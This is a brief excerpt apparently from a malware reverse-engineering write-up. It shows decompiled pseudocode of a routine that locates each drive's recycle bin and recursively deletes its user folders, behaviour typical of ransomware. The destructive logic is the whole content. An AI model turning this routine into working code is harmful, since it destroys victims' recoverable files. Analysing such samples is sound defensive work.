 int __stdcall wipe_recycle_bin(int logical_drive)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  result = get_recycle_path_in_drive(logical_drive, recycle_path);
  if ( result )
  {
    add_a_backslash(recycle_path);
    v5 = '-\0S';
    v6 = '*';
    mw_wcscat(recycle_path, &v5);               // S-*
    result = mw_FindFirstFileExW(recycle_path, 0, &find_file_data, 0, 0, 0);
    v6 = result;
    if ( result != -1 )
    {
      do
      {
        if ( (find_file_data.dwFileAttributes & 0x10) != 0 )
        {
          v2 = mw_wcsrchr(recycle_path, '\\');  // folder
          mw_wcscpy(v2 + 2, find_file_data.cFileName);
          recursive_delete_folder(recycle_path);
        }
      }
      while ( mw_FindNextFileW(v6, &find_file_data) );
      return mw_FindClose(v6);
    }
  }
  return result;
}